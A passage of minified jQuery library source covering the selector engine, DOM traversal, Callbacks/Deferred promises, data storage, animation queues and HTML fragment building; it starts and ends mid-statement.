b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var 